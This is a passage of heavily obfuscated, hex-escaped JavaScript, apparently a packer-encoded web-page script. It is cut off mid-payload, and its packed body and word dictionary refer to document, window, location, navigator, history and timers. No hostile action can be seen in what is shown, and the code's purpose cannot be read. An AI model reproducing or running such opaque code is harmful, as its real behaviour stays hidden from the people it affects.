\x5B\x31\x37\x32\x5D\x29\x3B\x37\x34\x34\x20\x39\x36\x33\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x37\x33\x5D\x5D\x28\x29\x5B\x37\x34\x36\x5B\x31\x31\x33\x5D\x5D\x28\x37\x34\x36\x5B\x31\x37\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x37\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x37\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x39\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x37\x36\x5D\x29\x3B\x37\x34\x34\x20\x39\x36\x37\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x37\x37\x5D\x29\x3B\x31\x30\x38\x39\x28\x39\x37\x33\x2C\x39\x36\x32\x2C\x39\x37\x37\x2C\x39\x38\x30\x2C\x39\x37\x39\x2C\x39\x37\x38\x2C\x39\x37\x32\x2C\x39\x33\x35\x2C\x38\x35\x32\x2C\x39\x36\x35\x2C\x39\x36\x33\x2C\x39\x36\x37\x2C\x31\x32\x34\x35\x2C\x31\x32\x34\x34\x2C\x31\x32\x34\x33\x2C\x31\x32\x34\x32\x2C\x31\x30\x37\x37\x2C\x31\x30\x37\x36\x2C\x31\x32\x34\x37\x2C\x31\x32\x34\x39\x2C\x31\x31\x30\x33\x2C\x31\x31\x30\x32\x29\x3B\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x37\x38\x5D\x5D\x28\x29\x7D\x29\x7D\x37\x34\x34\x20\x31\x32\x37\x31\x3D\x39\x34\x36\x28\x37\x36\x33\x28\x29\x7B\x37\x37\x30\x28\x24\x28\x37\x34\x36\x5B\x31\x37\x39\x5D\x29\x5B\x30\x5D\x26\x26\x31\x30\x39\x33\x20\x31\x32\x36\x35\x3D\x3D\x3D\x37\x34\x36\x5B\x31\x38\x30\x5D\x29\x7B\x37\x37\x30\x28\x31\x30\x39\x36\x3D\x3D\x37\x34\x36\x5B\x33\x36\x5D\x29\x7B\x31\x32\x37\x30\x28\x29\x7D\x3B\x37\x37\x30\x28\x31\x30\x39\x36\x3D\x3D\x37\x34\x36\x5B\x33\x38\x5D\x29\x7B\x31\x32\x37\x38\x28\x29\x7D\x3B\x39\x36\x38\x28\x31\x32\x37\x31\x29\x7D\x7D\x2C\x32\x30\x30\x29\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x34\x7C\x5F\x30\x78\x39\x35\x33\x64\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x36\x39\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x36\x45\x7C\x5F\x30\x78\x34\x30\x30\x31\x7C\x76\x61\x72\x7C\x78\x32\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x35\x7C\x78\x36\x34\x7C\x78\x32\x45\x7C\x78\x32\x44\x7C\x61\x7C\x78\x36\x33\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x66\x7C\x78\x33\x30\x7C\x78\x33\x44\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x35\x7C\x78\x36\x32\x7C\x78\x36\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x63\x7C\x78\x33\x41\x7C\x78\x33\x42\x7C\x78\x37\x39\x7C\x51\x51\x7C\x69\x66\x7C\x78\x36\x42\x7C\x78\x37\x38\x7C\x78\x33\x32\x7C\x71\x7C\x78\x32\x46\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x64\x7C\x78\x33\x43\x7C\x78\x33\x37\x7C\x78\x37\x37\x7C\x78\x33\x35\x7C\x78\x33\x45\x7C\x64\x7C\x78\x32\x43\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x35\x7C\x74\x7C\x78\x33\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x37\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x66\x7C\x78\x33\x34\x7C\x78\x33\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x64\x7C\x78\x35\x34\x7C\x78\x33\x36\x7C\x65\x6C\x73\x65\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x74\x68\x69\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x39\x7C\x78\x32\x39\x7C\x78\x35\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x63\x7C\x78\x36\x41\x7C\x78\x37\x41\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x38\x7C\x78\x32\x38\x7C\x78\x32\x35\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x30\x7C\x78\x34\x44\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x37\x7C\x66\x61\x6C\x73\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x39\x7C\x78\x32\x31\x7C\x78\x34\x39\x7C\x78\x34\x32\x7C\x78\x34\x38\x7C\x74\x72\x75\x65\x7C\x70\x70\x70\x7C\x63\x74\x67\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x65\x7C\x78\x35\x46\x7C\x69\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x65\x65\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x63\x7C\x67\x68\x31\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x6E\x6E\x7C\x78\x34\x45\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x34\x7C\x78\x34\x34\x7C\x78\x34\x46\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x61\x7C\x78\x34\x35\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x61\x7C\x78\x74\x67\x7C\x78\x32\x33\x7C\x6D\x6D\x6D\x7C\x78\x6E\x67\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x33\x7C\x78\x35\x35\x7C\x78\x32\x34\x7C\x78\x35\x44\x7C\x67\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x35\x7C\x6D\x7C\x67\x72\x69\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x63\x7C\x42\x52\x41\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x30\x7C\x66\x6F\x72\x7C\x6C\x6F\x55\x7C\x78\x35\x42\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x65\x7C\x74\x67\x61\x66\x7C\x74\x74\x7C\x69\x71\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x37\x37\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x37\x7C\x63\x7C\x74\x64\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x65\x7C\x78\x35\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x64\x31\x7C\x61\x6C\x6D\x7C\x74\x64\x32\x7C\x63\x74\x6F\x74\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x61\x7C\x76\x7C\x78\x35\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x39\x7C\x78\x32\x37\x7C\x43\x4B\x4B\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x65\x7C\x53\x49\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x36\x7C\x78\x34\x41\x7C\x78\x35\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x35\x7C\x63\x74\x6F\x7C\x78\x35\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x38\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x37\x7C\x45\x46\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x34\x7C\x70\x64\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x35\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x63\x7C\x6B\x71\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x34\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x37\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x36\x7C\x6E\x67\x69\x64\x7C\x67\x68\x32\x7C\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x37\x7C\x73\x68\x73\x7C\x70\x32\x6D\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x63\x63\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x30\x7C\x74\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x64\x7C\x71\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x64\x7C\x6F\x6F\x6F\x7C\x6E\x6E\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x37\x7C\x61\x6C\x67\x7C\x70\x7C\x78\x32\x36\x7C\x61\x79\x74\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x31\x7C\x72\x72\x72\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x32\x7C\x41\x72\x72\x61\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x66\x7C\x77\x7C\x6E\x73\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x37\x62\x7C\x73\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x34\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x6C\x7A\x6C\x7C\x74\x31\x31\x7C\x73\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x62\x7C\x78\x6D\x67\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x30\x7C\x73\x6B\x7C\x72\x69\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x34\x7C\x72\x6D\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x32\x7C\x71\x34\x7C\x6F\x6F\x6F\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x35\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x36\x7C\x72\x68\x7C\x4D\x4F\x4E\x7C\x6C\x66\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x33\x7C\x7C\x73\x70\x7C\x64\x64\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x64\x7C\x6C\x66\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x65\x7C\x70\x74\x7C\x65\x74\x71\x7C\x54\x50\x7C\x72\x72\x32\x7C\x73\x68\x61\x6C\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x66\x7C\x78\x53\x74\x61\x72\x74\x7C\x72\x63\x7C\x78\x35\x37\x7C\x74\x35\x7C\x69\x74\x31\x7C\x72\x72\x31\x7C\x69\x76\x31\x7C\x72\x67\x7C\x79\x53\x74\x61\x72\x74\x7C\x69\x75\x31\x7C\x6A\x32\x33\x7C\x53\x54\x55\x32\x7C\x74\x31\x32\x7C\x73\x71\x62\x7C\x53\x49\x4E\x7C\x78\x34\x42\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x35\x7C\x73\x61\x70\x7C\x71\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x65\x7C\x75\x7C\x42\x52\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x66\x7C\x67\x6F\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x61\x7C\x4B\x53\x7C\x74\x65\x7C\x71\x71\x71\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x34\x7C\x6D\x6F\x7C\x6E\x79\x7C\x6D\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x37\x7C\x36\x35\x35\x33\x35\x7C\x55\x33\x6C\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x63\x7C\x7A\x62\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x35\x7C\x64\x69\x73\x71\x75\x73\x5F\x73\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x63\x7C\x53\x49\x4D\x7C\x69\x66\x61\x7C\x56\x4B\x50\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x33\x7C\x53\x54\x55\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x30\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x61\x7C\x4B\x4F\x4C\x4B\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x34\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x39\x7C\x6C\x65\x74\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x33\x7C\x44\x49\x53\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x37\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x31\x7C\x65\x74\x66\x7C\x74\x37\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x34\x38\x7C\x73\x72\x7C\x74\x36\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x33\x7C\x74\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x63\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x36\x7C\x69\x61\x31\x7C\x69\x6E\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x35\x7C\x68\x74\x7C\x6B\x70\x7C\x31\x65\x33\x7C\x69\x70\x31\x7C\x69\x73\x31\x7C\x69\x64\x31\x7C\x74\x69\x38\x7C\x74\x34\x7C\x74\x73\x7C\x74\x69\x35\x7C\x53\x54\x55\x7C\x74\x69\x34\x7C\x74\x38\x7C\x69\x63\x31\x7C\x75\x70\x7C\x69\x66\x31\x7C\x62\x7C\x69\x7A\x6F\x31\x7C\x69\x7A\x69\x31\x7C\x67\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x34\x7C\x73\x62\x74\x61\x7C\x5F\x7C\x69\x70\x7C\x6F\x64\x7C\x69\x72\x69\x73\x7C\x63\x61\x7C\x6F\x7C\x64\x6F\x7C\x62\x69\x7C\x77\x61\x7C\x6F\x73\x7C\x61\x63\x7C\x72\x7C\x72\x6E\x7C\x6E\x7C\x63\x6F\x7C\x65\x72\x7C\x61\x69\x7C\x6C\x6C\x7C\x63\x6B\x7C\x6F\x6F\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x74\x61\x7C\x72\x6C\x73\x7C\x73\x62\x74\x69\x7C\x74\x69\x6F\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x33\x7C\x70\x6C\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x32\x64\x7C\x68\x7C\x74\x31\x30\x7C\x6E\x64\x7C\x6D\x63\x7C\x73\x65\x7C\x6C\x64\x6F\x7C\x61\x6C\x7C\x69\x74\x7C\x61\x72\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x31\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x33\x7C\x72\x32\x33\x7C\x66\x62\x7C\x64\x71\x64\x66\x7C\x71\x32\x33\x7C\x68\x32\x33\x7C\x66\x32\x33\x7C\x67\x32\x33\x7C\x71\x64\x7C\x76\x6F\x69\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x33\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x30\x7C\x68\x69\x73\x74\x6F\x72\x79\x7C\x68\x68\x68\x7C\x72\x71\x7C\x71\x62\x7C\x77\x71\x7C\x65\x32\x33\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x70\x74\x74\x7C\x71\x65\x7C\x71\x67\x7C\x74\x77\x7C\x67\x70\x74\x7C\x74\x77\x74\x7C\x67\x70\x7C\x71\x68\x7C\x74\x68\x7C\x62\x32\x33\x7C\x63\x32\x33\x7C\x64\x32\x33\x7C\x72\x66\x7C\x6B\x32\x33\x7C\x72\x6A\x7C\x66\x62\x74\x7C\x69\x6E\x7C\x6F\x6F\x6F\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x34\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x36\x7C\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x37\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x39\x7C\x69\x66\x7A\x7C\x70\x68\x6F\x6E\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x33\x7C\x73\x6F\x73\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x65\x7C\x77\x77\x77\x7C\x73\x6E\x6E\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x35\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x35\